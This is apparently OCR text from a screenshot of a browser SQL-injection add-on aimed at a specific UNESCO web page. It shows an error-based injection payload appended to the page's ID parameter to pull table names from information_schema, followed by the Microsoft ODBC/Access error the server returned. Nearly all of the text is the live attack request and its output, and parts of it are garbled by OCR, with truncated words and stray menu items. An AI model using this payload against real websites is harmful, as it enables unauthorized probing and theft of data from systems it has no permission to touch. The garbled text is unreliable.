 Edit View History Bookmarks Tools Help
tp://webworld.unesc...tion_schema.tables)) +
webworld.unesco.org/itcd/itdExpertDetail.asp?ID=1071940308 and 1=convert(int,(select table_name from information_ prnsrcn Feedba
SQL- XSS- Encryption- Encoding- Other-
Load URL http://webworld.unesco.org/itcd/itdExpertDetail.asp?ID=1071940308 and 1=convert(int,(select table_name from information_schema.tables))
Split URL
Execute
Enable Post data Enable Referrer
rosoft OLE DB Provider for ODBC Drivers error '80004005'
rosoft][ODBC Microsoft Access Driver] Could not find file 'c:\windows\system32\inetsrv\information_schema.mdb'.
/itdExpertDetail.asp, line 20